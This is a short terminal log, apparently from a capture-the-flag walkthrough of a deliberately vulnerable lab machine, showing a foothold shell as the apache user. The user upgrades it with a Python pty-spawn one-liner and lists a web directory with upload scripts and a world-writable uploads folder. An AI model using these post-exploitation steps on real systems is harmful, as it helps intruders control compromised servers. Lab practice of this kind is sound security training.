 sh: cd: html: No such file or directory
sh-4.1$ cd html
cd html
sh: cd: html: No such file or directory
sh-4.1$ cd fristi
cd fristi
sh: cd: fristi: No such file or directory
sh-4.1$  python -c 'import pty;pty.spawn("/bin/bash")'
 python -c 'import pty;pty.spawn("/bin/bash")'
bash-4.1$ cd html
cd html
bash: cd: html: No such file or directory
bash-4.1$ cd www
cd www
bash-4.1$ cd html
cd html
bash-4.1$ cd fristi
cd fristi
bash-4.1$ ls -la
ls -la
total 172
drwxr-xr-x  3 apache apache   4096 Nov 17  2015 .
drwxr-xr-x. 7 root   root     4096 Nov 25  2015 ..
-rw-r--r--. 1 apache apache   1310 Nov 17  2015 checklogin.php
-rw-r--r--. 1 apache apache   1216 Nov 17  2015 do_upload.php
lrwxrwxrwx. 1 apache apache     14 Nov 17  2015 index.php → main_login.php
-rw-r--r--. 1 apache apache    191 Nov 17  2015 login_success.php
-rw-r--r--. 1 apache apache     45 Nov 17  2015 logout.php
-rw-r--r--. 1 apache apache   1396 Nov 17  2015 main_login.php
-rw-r--r--. 1 apache apache 131736 Nov 17  2015 pic.b64
-rw-r--r--. 1 apache apache   1642 Nov 17  2015 pic2.b64
-rw-r--r--. 1 apache apache    372 Nov 17  2015 upload.php
drwxrwxrwx. 2 apache apache   4096 Sep  9 20:34 uploads
bash-4.1$